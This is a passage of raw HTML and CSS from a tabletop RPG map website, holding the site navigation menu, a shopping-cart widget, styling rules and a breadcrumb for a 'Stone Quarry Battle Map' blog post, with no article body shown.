class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"></path></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"></path></svg></div></a>  <ul id="m-1779fb10023" class="tve_w_menu tve_horizontal "><li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1265 lvl-0" data-id="1265" data-item-display-desktop="text" ><a href="https://2minutetabletop.com" data-ps2id-api="true"><span class="tve-disabled-text-inner">Home</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-1265-ul">
	<li id="menu-item-82421" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-82421 lvl-1" data-id="82421" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/blog" data-ps2id-api="true"><span class="tve-disabled-text-inner">News</span></a></li>
	<li id="menu-item-99897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99897 lvl-1" data-id="99897" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/category/articles/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Adventure Primers</span></a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264 lvl-1" data-id="1264" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/category/gallery/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Community Spotlight</span></a></li>
	<li id="menu-item-1708849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1708849 lvl-1" data-id="1708849" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/category/resources/third-party/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Third Party Resources</span></a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136 lvl-0" data-id="136" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/gallery/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Maps &#038; Assets</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-136-ul">
	<li id="menu-item-81833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81833 lvl-1" data-id="81833" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/gallery/" data-ps2id-api="true"><span class="tve-disabled-text-inner">All Maps &#038; Assets</span></a></li>
	<li id="menu-item-120399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120399 lvl-1" data-id="120399" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/free/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Free Collection</span></a></li>
	<li id="menu-item-81838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81838 lvl-1" data-id="81838" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/paid/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– $1 Collection</span></a></li>
	<li id="menu-item-4060" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4060 lvl-1" data-id="4060" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/map-packs/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– $5 Patron Packs</span></a></li>
	<li id="menu-item-81835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81835 lvl-1" data-id="81835" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/battle-maps/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Maps</span></a></li>
	<li id="menu-item-94384" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94384 lvl-1" data-id="94384" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/papercraft/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Papercraft</span></a></li>
	<li id="menu-item-81836" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81836 lvl-1" data-id="81836" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/region-map/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Maps – World &amp; Region Maps</span></a></li>
	<li id="menu-item-94383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94383 lvl-1" data-id="94383" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/map-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Map Assets</span></a></li>
	<li id="menu-item-642841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-642841 lvl-1" data-id="642841" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/dungeondraft-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Dungeondraft Packs</span></a></li>
	<li id="menu-item-642842" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-642842 lvl-1" data-id="642842" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/wonderdraft-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Wonderdraft Packs</span></a></li>
	<li id="menu-item-1057658" class="patreon menu-item menu-item-type-post_type menu-item-object-page menu-item-1057658 lvl-1" data-id="1057658" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/everything-pack/" data-ps2id-api="true"><span class="tve-disabled-text-inner">The Everything Pack</span></a></li>
</ul>
</li>
<li id="menu-item-595136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-595136 lvl-0" data-id="595136" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/handbooks/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Encounters</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-595136-ul">
	<li id="menu-item-595118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595118 lvl-1" data-id="595118" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/handbooks/" data-ps2id-api="true"><span class="tve-disabled-text-inner">All Handbooks</span></a></li>
	<li id="menu-item-524948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524948 lvl-1" data-id="524948" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/handbooks/encounters-by-environment/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Sorted by Environment</span></a></li>
	<li id="menu-item-595137" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595137 lvl-1" data-id="595137" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/handbooks/encounters-by-creature/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Sorted by Creature</span></a></li>
	<li id="menu-item-524947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524947 lvl-1" data-id="524947" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/troy-mcconnell/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Content by Troy</span></a></li>
	<li id="menu-item-936124" class="highlight menu-item menu-item-type-post_type menu-item-object-post menu-item-936124 lvl-1" data-id="936124" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/tournament-under-the-grey-banner/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Tournament Under the Grey Banner</span></a></li>
	<li id="menu-item-1057652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1057652 lvl-1" data-id="1057652" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/author/garmbreak1/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Content by Garmbreak1</span></a></li>
</ul>
</li>
<li id="menu-item-718722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-718722 lvl-0" data-id="718722" data-item-display-desktop="text" ><a href="https://tools.2minutetabletop.com/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Tokens</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-718722-ul">
	<li id="menu-item-718724" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-718724 lvl-1" data-id="718724" data-item-display-desktop="text" ><a href="https://tools.2minutetabletop.com/" data-ps2id-api="true"><span class="tve-disabled-text-inner">The Token Editor</span></a></li>
	<li id="menu-item-1526204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1526204 lvl-1" data-id="1526204" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/token-collections/" data-ps2id-api="true"><span class="tve-disabled-text-inner">NEW: Token Collection Downloads</span></a></li>
</ul>
</li>
<li id="menu-item-1209956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1209956 lvl-0" data-id="1209956" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/dungeondraft/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Dungeondraft</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-1209956-ul">
	<li id="menu-item-1586996" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-1586996 lvl-1" data-id="1586996" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/map-assets/dungeondraft-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Our Dungeondraft Packs</span></a></li>
	<li id="menu-item-1587023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1587023 lvl-1" data-id="1587023" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/beginners-guide-to-dungeondraft-custom-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Getting Started with Dungeondraft</span></a></li>
	<li id="menu-item-1586995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1586995 lvl-1" data-id="1586995" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/how-to-hex-maps-dd/" data-ps2id-api="true"><span class="tve-disabled-text-inner">How To Make Hex Maps</span></a></li>
</ul>
</li>
<li id="menu-item-1712160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712160 lvl-0" data-id="1712160" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/gm-gifts-guide/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Gifts</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-1712160-ul">
	<li id="menu-item-1712161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712161 lvl-1" data-id="1712161" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/gm-gifts-guide/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Gift Cards</span></a></li>
	<li id="menu-item-508588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508588 lvl-1" data-id="508588" data-item-display-desktop="text" ><a target="_blank" href="https://shop.2minutetabletop.com/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Merchandise</span></a></li>
</ul>
</li>
<li id="menu-item-882306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-882306 lvl-0" data-id="882306" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/about/" data-ps2id-api="true"><span class="tve-disabled-text-inner">About</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-882306-ul">
	<li id="menu-item-882307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882307 lvl-1" data-id="882307" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/about/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Meet the Team</span></a></li>
	<li id="menu-item-1830871" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-1830871 lvl-1" data-id="1830871" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/map-artist-application/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Apply to be a Map Artist</span></a></li>
	<li id="menu-item-2830" class="patreon highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-2830 lvl-1" data-id="2830" data-item-display-desktop="text" ><a title="Patreon" href="https://www.patreon.com/2minutetabletop?ty=h" data-ps2id-api="true"><span class="tve-disabled-text-inner">Patreon</span></a></li>
	<li id="menu-item-670696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-670696 lvl-1" data-id="670696" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/faq/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Frequently Asked Questions</span></a></li>
	<li id="menu-item-1057646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1057646 lvl-1" data-id="1057646" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/faq/license-and-attribution/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Licensing &#038; Attribution</span></a></li>
	<li id="menu-item-670697" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-670697 lvl-1" data-id="670697" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/faq/printing-guide/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Printing Guide</span></a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558 lvl-1" data-id="558" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/contact/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-494278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-494278 lvl-0" data-id="494278" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/my-account/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Account</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-494278-ul">
	<li id="menu-item-494280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494280 lvl-1" data-id="494280" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/my-account/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Dashboard</span></a></li>
	<li id="menu-item-12967" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-12967 lvl-1" data-id="12967" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/my-account/downloads/" data-ps2id-api="true"><span class="tve-disabled-text-inner">My Downloads</span></a></li>
	<li id="menu-item-601630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601630 lvl-1" data-id="601630" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/cart/" data-ps2id-api="true"><span class="tve-disabled-text-inner">View Cart</span></a></li>
</ul>
</li>
</ul> <div class="tcb-menu-overlay"></div> </div> </div></div></div></div><div class="tcb-flex-col column-fixed-width" data-css="tve-u-197203f786d" style="" data-tcb_hover_state_parent=""><div class="tcb-col" data-css="tve-u-175aba5b4f0" style=""><div class="tcb-clear tcb-flex tcb-flex-columns"><div class="tcb-woo-mini-cart thrv_wrapper" data-type="icon" data-align="center" data-trigger="click" data-direction="under" data-text="Cart" data-icon-position="left" data-css="tve-u-1755f18f377" data-tcb_hover_state_parent=""><div class="tcb-woo-mini-cart-icon"><svg class="tcb-icon" width="23" height="20" viewBox="0 0 23 20" data-id="shopping_cart"> <path fill="#93A3B0" d="M20.63 11.77l1.846-8.125c.134-.586-.312-1.145-.914-1.145H6.22L5.861.75C5.771.313 5.388 0 4.943 0H.938C.42 0 0 .42 0 .938v.625c0 .517.42.937.938.937h2.73L6.41 15.915c-.656.378-1.098 1.086-1.098 1.898C5.313 19.02 6.292 20 7.5 20c1.208 0 2.188-.98 2.188-2.188 0-.612-.252-1.165-.658-1.562h8.19c-.406.397-.657.95-.657 1.563 0 1.208.979 2.187 2.187 2.187 1.208 0 2.188-.98 2.188-2.188 0-.866-.504-1.614-1.234-1.968l.215-.949c.134-.586-.312-1.145-.914-1.145H8.52l-.255-1.25h11.45c.438 0 .818-.303.915-.73z"></path> </svg><div class="tcb-woo-mini-cart-count"></div></div><div class="tcb-woo-mini-cart-amount">&#36;0.00</div><div class="tcb-woo-mini-cart-text">Cart</div><div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div></div></div></div></div></div></div></div> </div></div> </div></header><div  id="theme-top-section" class="theme-section top-section thrive-section-1526234"><style type="text/css" id="tcb-style-base-thrive_section-1526234"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}#tve_editor ul{margin-left: 20px;}#tve_editor ul.thrv_wrapper{line-height: 1.4em;}#tve_editor ul.thrv_wrapper li{margin-bottom: 10px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_facebook_comments{min-width: 100px;}.tve-fb-comments{width: 100%;}.tve-fb-comments > span{width: 100% !important;}.tve-fb-comments iframe{width: 100% !important;}.comments-area.thrv_wrapper,.comments-area .thrv_wrapper{margin: 0px;padding: 0px;}.comments-area.thrv_wrapper.comment-form-submit,.comments-area .thrv_wrapper.comment-form-submit{margin: 20px 0px;}.comments-area .reply{display: table;margin: 10px 0px 0px;float: right;padding: 0px;}.comments-area .comment-reply-title{font-size: 14px;font-weight: 500;color: rgb(18,18,18);letter-spacing: 1.4px;text-transform: uppercase;margin: 0px 0px 10px;}.thrv_wrapper.thrv_text_element.comment-no-comment{text-align: center;background-image: linear-gradient(rgb(240,243,243),rgb(240,243,243));padding-top: 12px;padding-bottom: 12px;}.thrv_wrapper.thrv_text_element.comment-no-comment p{margin-bottom: 0px;padding: 0px;font-weight: inherit;line-height: inherit;}.comment-metadata{font-size: 12px;font-weight: 400;color: rgba(10,10,10,0.4);}.comments-area .comment-metadata{margin: -30px 0px 20px 72px;}.comment-metadata a{font-weight: inherit;text-decoration: none;font-size: inherit;}.comment-metadata a:not(.comment-edit-link){color: inherit;}.comment-metadata a:not(.comment-edit-link):hover{color: inherit;}.comment-form-item.comment-form-url{margin-bottom: 40px;}.comments-area .comment-form-item label{margin: 0px 0px 10px;}.comment-form-item input{background-color: rgb(245,245,245);}.comments-area .comment-form-item input{padding: 10px;}.comment-author::after{clear: both;content: "";display: table;}.comment-author .fn{color: rgba(10,10,10,0.6);float: unset;display: inline-block;margin: 8px 0px 0px;font-size: 14px;font-weight: 600;}.comment-author .fn a{text-decoration: inherit;color: inherit;background: inherit;}.comment-author *{float: left;}.comment-author img{margin-right: 22px;border-radius: 50%;}#comments.comments-area ol.children{margin-left: 20px;}#comments .comment-respond{padding-top: 20px;}#comments .reply span.tcb-button-texts{flex: unset;}.comments-area .comment-body{padding: 20px;margin: 0px 0px 20px;}.comment-body{padding: 20px;border-radius: 4px;border: 1px solid rgb(213,217,223);margin: 20px 0px 0px;}.reply .comment-reply-link{padding: 8px;font-size: 15px;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);text-decoration: none;display: inline-flex;align-items: center;justify-content: center;}.reply .comment-reply-link:hover{background-color: transparent;text-decoration: none;}.reply .comment-reply-link[disabled]{background-color: rgb(191,191,191);}.reply .comment-reply-link:focus{outline: none;}.reply .comment-reply-link::-moz-focus-inner{border: 0px;}#comments.comments-area .comment-list::after{clear: both;content: "";display: table;}#comments.comments-area .comments-title{color: rgb(68,68,68);font-size: 22px;font-weight: 500;}#comments.comments-area .comment-awaiting-moderation{font-weight: 300;margin: 0px;}#comments.comments-area .tcb-button-text{margin: 0px;}#comments.comments-area ol{list-style: none;margin: 0px;padding: 0px;}#comments.comments-area ol li{margin: 0px;padding: 0px;}#comments.comments-area .wpgdprc-checkbox{width: 100%;}.comment-content{opacity: 0.85;font-size: 14px;font-weight: 300;line-height: 1.5;color: rgba(10,10,10,0.85);}.comments-area .comment-content{margin: 0px;}.comment-content p{margin-bottom: 20px;font-size: inherit;line-height: inherit;}.comment-content p:last-child{margin-bottom: 0px;}.comment-content a{word-break: break-all;}.comment-form .error-message{color: red;font-size: 13px;}.comment-form textarea::placeholder,.comment-form input::placeholder{color: inherit;font-family: inherit;font-weight: inherit;text-decoration: inherit;}.comment-form input[type="submit"]{background-color: rgb(102,102,102);font-weight: 400;outline: 0px;padding: 18px 32px;}.comment-form > p{box-sizing: border-box;}.comment-form > p input[type="email"],.comment-form > p input[type="text"],.comment-form > p input[type="url"]{width: 100%;}.comment-author .thrive-comment-author-picture{margin: 0px 15px 0px 0px;}.comment-author .thrive-comment-author-picture .avatar{border: 1px solid rgba(157,159,159,0.26);border-radius: 50%;margin: 0px;padding: 0px;width: 60px;}.comment-author .says{display: none;}.comments-area .comments-closed-text{margin: 0px 0px 10px;}.comment-form-reply-title{font-size: 14px;text-transform: uppercase;color: rgba(10,10,10,0.6);font-weight: 600;}.comment-form-text textarea{min-height: 200px;padding-top: 25px;padding-bottom: 20px;resize: vertical;display: block;}.comment-form-text textarea,.comment-form-input{box-sizing: border-box;padding: 19px 20px;line-height: 1em;width: 100%;outline: none;background-color: rgb(240,243,243);font-size: 14px;vertical-align: middle;border: 1px solid rgba(157,159,159,0.26);border-radius: 3px;color: rgba(16,16,16,0.6);}.comment-form-input{color: rgba(10,10,10,0.5);font-weight: 300;line-height: 46px;}textarea.comment-it-error,input[type="text"].comment-it-error,input[type="email"].comment-it-error{border: 1px solid rgb(217,43,43);}.comment-form::after{content: "";display: table;clear: both;}.comment-form-submit{position: relative;box-sizing: border-box !important;float: right;z-index: 3;font-size: 15px;display: table;margin: 20px 0px;}.comment-form-submit .thrv_icon{position: absolute;right: 0px;top: 50%;z-index: 2;margin: -0.5em 10px 0px 0px;font-size: var(--tve-font-size,1em);color: var(--tve-color);}.comment-form-submit .thrv_icon .tve_sc_icon{font-size: inherit;padding: 0px;}.comment-form-submit button{padding: 12px 32px;font-size: 1em;cursor: pointer;width: 100%;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);}.comment-form-submit button[disabled]{background-color: rgb(191,191,191);}.comment-form-submit button:focus{outline: none;}.comment-form-submit button::-moz-focus-inner{border: 0px;}.comment-content::before,.comment-content::after{content: "";display: table;table-layout: fixed;}.comment-content::after{clear: both;}.thrive-singular .comment-body .reply{clear: both;max-width: 100px;}.comment-body::after{clear: both;content: "";display: table;}.site-main .comment-navigation{margin: 0px 0px 1.5em;overflow: hidden;}.comment-navigation .nav-previous{float: left;width: 50%;}.comment-navigation .nav-next{float: right;text-align: right;width: 50%;}.tcb-clear .theme-comments-number{float: right;}p.tcb-post-comments-number,.theme-comments-number p{font-size: 14px;font-weight: 300;letter-spacing: 0.7px;color: rgb(68,68,68);}.tcb-post-comments-number{display: inline-block;}.thrive-breadcrumbs{display: flex;flex-wrap: wrap;align-items: center;justify-content: flex-start;font-weight: 300;color: rgb(147,146,146);font-size: 14px;padding-left: 0px !important;margin: 10px 0px;}.thrive-breadcrumbs li{color: inherit;display: inline-flex;align-items: center;line-height: inherit;}.thrive-breadcrumbs li.thrive-breadcrumb{margin: 0px;padding: 0px;}.thrive-breadcrumbs li.thrive-breadcrumb-separator{cursor: default;justify-content: center;margin: 0px 10px;padding: 0px;}.thrive-breadcrumbs li.thrive-hidden-element{display: none;}.thrive-breadcrumbs li.thrive-breadcrumb-path{font-weight: inherit;}.thrive-breadcrumbs li.thrive-breadcrumb-leaf{cursor: default;color: rgb(29,29,29);font-weight: 400;}.thrive-breadcrumbs li.thrive-breadcrumb-leaf span{overflow: hidden;max-width: none;}.thrive-breadcrumbs li a{color: inherit;text-decoration: none;font-size: inherit;font-weight: inherit;line-height: inherit;}.thrive-breadcrumbs li a:hover{text-decoration: underline;}.thrive-breadcrumbs[data-enable-truncate-chars="1"] .thrive-breadcrumb-leaf span{text-overflow: ellipsis;white-space: nowrap;max-width: 80ch;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}.comment-form-submit{max-width: 50%;width: 50%;}.thrive-breadcrumbs[data-enable-truncate-chars="1"] .thrive-breadcrumb-leaf span{max-width: 25ch;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}.comment-form-submit{float: left;max-width: 100%;width: 100%;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><div  class="section-background"></div><div  class="section-content"><ul class="thrive-breadcrumbs thrv_wrapper" itemscope itemtype="https://schema.org/BreadcrumbList" data-enable-truncate-chars="1" data-css="tve-u-16fae7058bc"><li class="home  thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2minutetabletop.com/"><span itemprop="name">Home</span></a><meta content="1" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator"> / </li><li class="home  thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2minutetabletop.com/blog/"><span itemprop="name">Blog</span></a><meta content="2" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator"> / </li><li class="thrive-breadcrumb thrv_wrapper thrive-breadcrumb-leaf" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><span itemprop="name" data-selector=".thrive-breadcrumb-leaf span">The Stone Quarry Battle Map</span><meta content="3" itemprop="position"></meta></li></ul></div></div><div  id="content">

